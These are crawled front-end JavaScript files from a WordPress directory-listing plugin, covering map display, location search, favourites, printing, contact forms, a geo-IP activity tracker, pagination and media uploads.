								jQuery('.dtdr-sf-location-longitude').val('');

								// Load data
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}
						});

						var place = location_autocomplete.getPlace();
						dtDirectorySearchFormLocationUtils.dtDirectoryMapFillLocation(place);

						// Load data
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();

					});

				}

			}


		// Location data is detected

			jQuery('#dtdr-sf-location').one("blur",function() {

				if(jQuery(this).val() == '') {
					jQuery('.dtdr-sf-location-latitude').val('');
					jQuery('.dtdr-sf-location-longitude').val('');

					// Load data
					if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
						dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
					}
				}

			});


		// Detect user location

			jQuery( 'body' ).delegate( '.dtdr-detect-location', 'click', function(e) {

				var locationItem = jQuery(this);

				if(navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(function (position) {
						dtDirectorySearchFormLocationUtils.dtDirectoryLoadLocationData(position, locationItem);
					});
				} else {
					alert(dtdrfrontendobject.naviagtorAlert);
				}

				e.preventDefault();

			});


		// Radius field slider

			jQuery('.dtdr-sf-radius-slider').each(function() {

				var slider_handle = jQuery(this).find('.dtdr-sf-radius-slider-handle');
				var handle = jQuery(this).parents('.dtdr-sf-radius-field-holder').find('.dtdr-sf-radius');

				var radius_min = parseInt(jQuery(this).attr('data-min'), 10);
				var radius_max = parseInt(jQuery(this).attr('data-max'), 10);
				var radius_default = parseInt(jQuery(this).attr('data-default'), 10);
				var radius_unit = jQuery(this).attr('data-unit');

				jQuery(this).slider({
					range: "min",
					min: radius_min,
					max: radius_max,
					slide: function(event, ui) {
						slider_handle.html(ui.value + radius_unit);
						handle.val(ui.value);
					},
					stop: function(event, ui) {
						if(jQuery(this).hasClass('dtdr-with-ajax-load')) {
							window.setTimeout(function(){
								dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
							}, 250);
						}
					},
				});
				jQuery(this).slider('option', 'value', radius_default);

			});


		// Ajax load on input change

			jQuery( 'body' ).delegate( '.dtdr-sf-countries.dtdr-with-ajax-load, .dtdr-sf-cities.dtdr-with-ajax-load, .dtdr-sf-neighborhood.dtdr-with-ajax-load, .dtdr-sf-countystate.dtdr-with-ajax-load', 'change', function() {

				window.setTimeout(function(){
					dtDirectoryFrontendUtils.dtDirectoryLoadDataOutput();
				}, 250);

			});

	},

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySearchFormLocation.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorySearchFormLocationJs = function($scope, $){
		dtDirectorySearchFormLocation.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-location.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-radius.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-cities.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-countries.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-countystate.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-nearby.default', dtDirectorySearchFormLocationJs);
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-neighborhood.default', dtDirectorySearchFormLocationJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/single-page.js?ver=6.8.3
body_size: 2143
content:
var dtDirectorySinglePageUtils = {

	dtDirectoryMapInitialize : function(this_item) {

	    var listing_latitude = this_item.attr('data-latitude');
	    var listing_longitude = this_item.attr('data-longitude');
	    var map_color = this_item.attr('data-mapcolor');

	    if(map_color == '') {
	    	map_color = dtdrmapobject.defaultMapColor;
	    }

	    var default_zoom_level = dtdrmapobject.defaultZoomLevel;
	    var default_map_type = dtdrmapobject.defaultMapType;

	    var enableMapTypeControl = dtdrmapobject.enableMapTypeControl;
	    var enableZoomControl = dtdrmapobject.enableZoomControl;
	    var enableScaleControl = dtdrmapobject.enableScaleControl;
	    var enableStreetViewControl = dtdrmapobject.enableStreetViewControl;
	    var enableFullscreenControl = dtdrmapobject.enableFullscreenControl;

	    var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng(listing_latitude, listing_longitude),
							mapTypeId: default_map_type.toLowerCase(),
							styles: [
								{stylers: [{hue: map_color}]},
							],

							mapTypeControl: enableMapTypeControl,
							zoomControl: enableZoomControl,
							scaleControl: enableScaleControl,
							streetViewControl: enableStreetViewControl,
							fullscreenControl: enableFullscreenControl
						};


	    var map_id = this_item.find('.dtdr-listings-map-holder').attr('id');
	    if(document.getElementById(map_id)) {
	        var map_sp = new google.maps.Map(document.getElementById(map_id), mapOptions);
	    } else {
	        return;
	    }

	    google.maps.visualRefresh = true;

	    var point = new google.maps.LatLng(listing_latitude, listing_longitude);

	    dtDirectorySinglePageUtils.dtDirectoryMapLocationMarker(point, map_sp, this_item);

	},

	dtDirectoryMapLocationMarker : function(location, map_sp, this_item) {

		var marker_image = this_item.attr('data-markerimage');

    	var mapMarker = new dtDirectoryCustomMarker(
			location,
			map_sp,
			{
				map_icon: marker_image,
				add_info: false,
			},
			''
		);

		return mapMarker;

	},

    dtDirectoryCheckReadyState :  function(printWindow) {

		printWindow.focus(); // necessary for IE >= 10
		printWindow.print();
		printWindow.close();

    },

};

var dtDirectorySinglePage = {

	dtInit : function() {

		// Initialze Map

			jQuery('.dtdr-listings-map-container').each(function() {
				google.maps.event.addDomListener(window, 'load', dtDirectorySinglePageUtils.dtDirectoryMapInitialize(jQuery(this)));
			});


		// Add to favourite list

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-favourite-item', 'click', function(e) {

				if(!jQuery(this).hasClass('dtdr-login-link')) {

					var this_item = jQuery(this);
					var listing_id = this_item.attr('data-listingid');
					var user_id = this_item.attr('data-userid');

					if(jQuery(this).hasClass('addtofavourite')) {
						var favourite_label = 'addtofavourite';
					} else {
						var favourite_label = 'removefavourite';
					}

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action: 'dtdr_listing_favourite_marker',
							listing_id: listing_id,
							user_id: user_id,
						},
						beforeSend: function(){
							this_item.parents('.dtdr-listings-utils-favourite').prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
						},
						success: function (response) {
							if(favourite_label == 'addtofavourite') {
								this_item.html('<span class="fa fa-heart"></span>');
								this_item.removeClass('addtofavourite');
								this_item.addClass('removefavourite');
							} else {
								this_item.html('<span class="far fa-heart"></span>');
								this_item.removeClass('removefavourite');
								this_item.addClass('addtofavourite');
							}
						},
						complete: function(){
							this_item.parents('.dtdr-listings-utils-favourite').find("span:first").remove();
						}
					});

				}

				e.preventDefault();

			});

		// Print page

			jQuery( 'body' ).delegate( '.dtdr-listings-utils-print-item', 'click', function(e) {

				var data = jQuery('body').find('#main').html();

				var printWindow = window.open('', dtdrfrontendobject.printerTitle, 'height=600,width=1900');
				printWindow.document.write('<html><head><title>'+dtdrfrontendobject.printerTitle+'</title>');

				// Directory Plugin CSS
				jQuery('link[id$="-css"]').each(function () {
					printWindow.document.write('<link rel="stylesheet" href="'+jQuery(this).attr('href')+'" type="text/css" media="all" />');
				});

				// Inline CSS
				jQuery('style[id$="-css"]').each(function () {
					printWindow.document.write('<style id="'+jQuery(this).attr('id')+'" type="text/css">'+jQuery(this).html()+'</style>');
				});

				printWindow.document.write('<link rel="stylesheet" href="'+dtdrfrontendobject.pluginPath+'assets/css/print.css" type="text/css" media="all" />');

				printWindow.document.write('</head><body>');
				printWindow.document.write(data);
				printWindow.document.write('</body></html>');
				printWindow.document.close();

				setTimeout(function() {
					dtDirectorySinglePageUtils.dtDirectoryCheckReadyState(printWindow);
				}, 1200);

				e.preventDefault();

			});


		// Contact form submit

			jQuery( 'body' ).delegate( '.dtdr-contactform-submit-button', 'click', function(e) {

				var this_item = jQuery(this);
				var notification_box = this_item.parents('.dtdr-listings-contactform').find('.dtdr-contactform-notification-box');

				var form = jQuery('.dtdr-listings-contactform')[0];
				var data = new FormData(form);
				data.append('action', 'dtdr_process_listing_contactform');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data: data,
					processData: false,
					contentType: false,
					cache: false,
					dataType: "JSON",
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						notification_box.removeClass('dtdr-success dtdr-failure');
						if(response.success) {
							notification_box.addClass('dtdr-success');
							notification_box.html(response.message);
						} else {
							notification_box.addClass('dtdr-failure');
							notification_box.html(response.message);
						}
					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});


		// Send request to view contact details

			jQuery( 'body' ).delegate( '.dtdr-listings-contactdetails-request', 'click', function(e) {

				var this_item = jQuery(this);
				var listing_id = this_item.attr('data-listingid');

				jQuery.ajax({
					type: "POST",
					url: dtdrfrontendobject.ajaxurl,
					data:
					{
						action: 'dtdr_listing_contactdetails_request',
						listing_id: listing_id,
					},
					dataType: "JSON",
					beforeSend: function() {
						this_item.prepend( '<span><i class="fa fa-spinner fa-spin"></i></span>' );
					},
					success: function (response) {
						if(response.success) {
							location.reload();
						} else {
							this_item.parents('.dtdr-listings-contactdetails-request-container').append('<div class="dtdr-contactdetails-request-notification-box">'+response.message+'</div>');
							window.setTimeout(function(){
								this_item.parents('.dtdr-listings-contactdetails-request-container').find('.dtdr-contactdetails-request-notification-box').remove();
							}, 2000);
						}
					},
					complete: function() {
						this_item.find('span').remove();
					}
				});

				e.preventDefault();

			});


		// Activity Tracker - Website Visit, Phone & Mobile Click

			jQuery( 'body' ).delegate( '.dtdr-listings-contactdetails-list a.web, .dtdr-listings-contactdetails-list a.phone, .dtdr-listings-contactdetails-list a.mobile', 'click', function(e) {

				var this_item  = jQuery(this);
				var listing_id = this_item.attr('data-listingid');
				var user_id    = this_item.attr('data-userid');

				var activity_type = '';
				if(this_item.hasClass('web')) {
					activity_type = 'website';
				} else if(this_item.hasClass('phone')) {
					activity_type = 'phone';
				} else if(this_item.hasClass('mobile')) {
					activity_type = 'mobile';
				}

				jQuery.getJSON('https://geoip-db.com/json/geoip.php?jsonp=?').done(function(location) {

					var country = location.country_name;
					var city    = location.city;
					var zip     = location.postal;

					jQuery.ajax({
						type: "POST",
						url: dtdrfrontendobject.ajaxurl,
						data:
						{
							action       : 'dtdr_listing_activity_tracker_contactdetails',
							activity_type: activity_type,
							listing_id   : listing_id,
							user_id      : user_id,
							country      : country,
							city         : city,
							zip          : zip
						},
						dataType: "JSON",
						success: function (response) {
						}
					});

				});

			});


	}

};

jQuery(document).ready(function() {

	"use strict";

	if(!dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorySinglePage.dtInit();
	}

});


( function( $ ) {

	"use strict";

	var dtDirectorySinglePageJs = function($scope, $){
		dtDirectorySinglePage.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sp-map.default', dtDirectorySinglePageJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/assets/js/common.js?ver=6.8.3
body_size: 1792
content:
var dtDirectoryCommonUtils = {

	dtDirectoryBackendAjaxPagination : function() {

		jQuery( 'body' ).delegate( '.dtdr-default-pagination a', 'click', function(e) {

			var this_item = jQuery(this);

			if(jQuery(this).parent().hasClass('prev-post')) {
				current_page = parseInt(jQuery(this).attr('data-currentpage'), 10)-1;
			} else if(jQuery(this).parent().hasClass('next-post')) {
				current_page = parseInt(jQuery(this).attr('data-currentpage'), 10)+1;
			} else {
				current_page = jQuery(this).text();
			}

			var post_per_page = jQuery(this).parents('.dtdr-pagination').attr('data-postperpage');

			if(current_page == 1) {
				var offset = 0;
			} else if(current_page > 1) {
				var offset = ((current_page-1)*post_per_page);
			}

			var function_call = jQuery(this).parents('.dtdr-pagination').attr('data-functioncall');
			var output_div = jQuery(this).parents('.dtdr-pagination').attr('data-outputdiv');

			var user_id = jQuery(this).parents('.dtdr-pagination').attr('data-userid');
			var dashboard_page_id = jQuery(this).parents('.dtdr-pagination').attr('data-dashboardpageid');

			var loader = jQuery(this).parents('.dtdr-pagination').attr('data-loader');
			var loader_parent = jQuery(this).parents('.dtdr-pagination').attr('data-loaderparent');

			var seller_id = jQuery(this).parents('.dtdr-pagination').attr('data-sellerid');


			// ajax call
			jQuery.ajax({
				type: "POST",
				url: dtdrcommonobject.ajaxurl,
				data:
				{
					action: function_call,
					ajax_call: true,
					current_page: current_page,
					offset: offset,
					post_per_page: post_per_page,
					function_call: function_call,
					output_div: output_div,
					user_id: user_id,
					dashboard_page_id: dashboard_page_id,
					seller_id: seller_id,
				},
				beforeSend: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxBeforeSend(jQuery(loader_parent));
					}
				},
				success: function (response) {
					this_item.parents('.'+output_div).html(response);
				},
				complete: function(){
					if(loader == 'true') {
						dtDirectoryCommonUtils.dtDirectoryAjaxAfterSend(jQuery(loader_parent));
					}
				}
			});

			e.preventDefault();

		});

	},

	dtDirectoryAjaxBeforeSend : function(this_item) {

		if(this_item != undefined) {
			if(!this_item.find('.dtdr-ajax-load-image').hasClass('first')) {
				this_item.find('.dtdr-ajax-load-image').show();
			} else {
				this_item.find('.dtdr-ajax-load-image').removeClass('first');
			}
		} else {
			if(!jQuery('.dtdr-ajax-load-image').hasClass('first')) {
				jQuery('.dtdr-ajax-load-image').show();
			} else {
				jQuery('.dtdr-ajax-load-image').removeClass('first');
			}
		}

	},

	dtDirectoryAjaxAfterSend : function(this_item) {
		if(this_item != undefined) {
			this_item.find('.dtdr-ajax-load-image').hide();
		} else {
			jQuery('.dtdr-ajax-load-image').hide();
		}

	},

	dtDirectoryChosenSelect : function(this_item) {

		if (jQuery().chosen) {

			jQuery(this_item).each(function(){
				if(jQuery(this).css('display') != 'none') {
					jQuery(this).wrap( '<div class="selection-box"></div>' );
				}
			});


			if(this_item == '.dtdr-social-chosen-select') {
				jQuery(this_item).chosen('destroy');
			}

			jQuery(this_item).chosen({
				no_results_text: dtdrcommonobject.noResult,
				inherit_select_classes: true,
				width: '100%'
			}).change(function(e) {
			    jQuery(this_item).find('option').each(function() {
			        if (this_item.selected == true) {
			            jQuery(this_item).trigger('liszt:updated');
			        }
			    });
			});

			jQuery('.dtdr-sf-fields-holder .selection-box').each(function() {
				jQuery( '<span></span>' ).insertAfter( jQuery(this).find('.chosen-search-input') );
			});

		}

	},

};

var dtDirectoryCommon = {

	dtInit : function() {
		dtDirectoryCommon.dtDefault();
		dtDirectoryCommon.dtMediaUploader();
	},

	dtDefault : function() {

		// Pagination - Used in Backend and Dashboard
		dtDirectoryCommonUtils.dtDirectoryBackendAjaxPagination();

		// Chosen jQuery
		dtDirectoryCommonUtils.dtDirectoryChosenSelect('.dtdr-chosen-select');

	},

	dtMediaUploader : function() {

		jQuery('body').delegate('.dtdr-upload-media-item-button', 'click', function(e){

			var file_frame = null;
			var item_clicked = jQuery(this);
			var multiple = false;
			var button_text = "Insert Image";

			if(item_clicked.hasClass('multiple')) {
				multiple = true;
				button_text = "Insert Image(s)";
			}

		    file_frame = wp.media.frames.file_frame = wp.media({
		    	multiple: multiple,
		    	title : "Upload / Select Media",
		    	button :{
		    		text : button_text
		    	}
		    });

		    // When an image is selected, run a callback.
		    file_frame.on( 'select', function() {

		    	var attachments = file_frame.state().get('selection').toJSON();

		    	if(item_clicked.hasClass('multiple')) {

			        var items = '';
			        jQuery.each( attachments, function(key, value) {

				        var id = value.id;
				        var title = value.title;
						var image_url = '';

						if(jQuery.type(value.sizes.thumbnail) != 'undefined') {
							image_url =  value.sizes.thumbnail.url;
						} else {
							image_url =  value.sizes.full.url;
						}

			        	items += '<li>'+
			        				'<img src="'+image_url+'"/>'+
                                    '<input name="dtdr_media_attachment_ids[]" type="hidden" class="uploadfieldid hidden" readonly value="'+id+'"/>'+
                                    '<input name="dtdr_media_attachment_titles[]" type="text" class="media-attachment-titles" value="'+title+'"/>'+
                                    '<span class="dtdr-remove-media-item"><span class="fas fa-times"></span></span>'+
                                    '<span class="dtdr-featured-media-item"><span class="far fa-user"></span></span>'+
                                '</li>';

					});

					if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-items').length) {
						item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-items').append(items);
					} else {
						var data = '<div class="dtdr-upload-media-items-holder">';
								data += '<ul class="dtdr-upload-media-items">';
								data += items;
								data += '</ul>';
							data += '</div>';
						item_clicked.parents('.dtdr-upload-media-items-container').prepend(data);
					}


		    	} else {

			        var id = attachments[0].id;
			        var url = attachments[0].url;

			        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldurl').val(url);
			        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldid').val(id);

			        if(item_clicked.hasClass('show-preview')) {
			        	item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-preview-tooltip img').attr('src', url);
			        } else if(item_clicked.hasClass('show-image-holder')) {
			        	item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-holder img').attr('src', url);
			        }

			    }

		    });

		    // Finally, open the modal
		    file_frame.open();

		});

		jQuery('body').delegate('.dtdr-upload-media-item-reset', 'click', function(e) {

			var item_clicked = jQuery(this);

			if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-item-button').hasClass('multiple')) {

				item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-items').html('');

			} else {

		        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldurl').val('');
		        item_clicked.parents('.dtdr-upload-media-items-container').find('.uploadfieldid').val('');

		        if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-item-button').hasClass('show-preview')) {
					var $noimage = item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-preview-tooltip img').attr('data-default');
					item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-preview-tooltip img').attr('src', $noimage);
				} else if(item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-upload-media-item-button').hasClass('show-image-holder')) {
					var $noimage = item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-holder img').attr('data-default');
					item_clicked.parents('.dtdr-upload-media-items-container').find('.dtdr-image-holder img').attr('src', $noimage);
				}

			}

			e.preventDefault();

		});

		jQuery('body').delegate('.dtdr-remove-media-item', 'click', function(e) {

			jQuery(this).parents('li').remove();
			e.preventDefault();

		});

		if (jQuery().sortable) {
			jQuery('.dtdr-upload-media-items').sortable({ placeholder: 'sortable-placeholder' });
		}

	}

};

jQuery(document).ready(function() {

	"use strict";

	dtDirectoryCommon.dtInit();

});